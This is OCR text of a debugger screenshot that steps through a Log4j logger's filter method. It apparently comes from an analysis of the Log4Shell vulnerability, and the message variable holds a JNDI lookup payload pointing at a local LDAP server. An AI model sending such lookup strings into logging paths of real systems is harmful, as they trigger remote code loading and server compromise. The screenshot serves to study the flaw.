 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) {  level:
final Filter filter = config.getFilter();  filter: null  config: DefaultConfiguration@1606
if (filter != null) {
final Filter.Result r = filter.filter(logger, level, marker, (Object) msg, t);  marker: null
if (r != Filter.Result.NEUTRAL) {
return r == Filter.Result.ACCEPT;
}
}
return level != null = true && intLevel >= level.intLevel();  level: Level@1597  intLevel: 200
}
200
valuate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {Logger$PrivateConfig@1600} ... toString()
p level = {Level@1597} ... toString()
f name = "INFO"
f intLevel = 400
f standardLevel = {StandardLevel@1610} ... toString()
p marker = null
p msg = "${jndi:ldap://127.0.0.1:8099/666}"